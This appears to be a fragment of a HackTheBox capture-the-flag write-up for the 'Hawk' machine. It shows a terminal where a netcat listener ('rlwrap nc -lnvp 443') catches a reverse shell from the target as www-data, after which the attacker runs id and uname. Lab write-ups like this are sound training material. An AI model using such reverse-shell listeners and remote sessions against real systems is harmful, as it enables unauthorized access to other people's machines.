 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Hawk]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.95.193] 47618
bash: cannot set terminal process group (965): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hawk:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hawk:/var/www/html$ uname -a
uname -a
Linux hawk 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64
www-data@hawk:/var/www/html$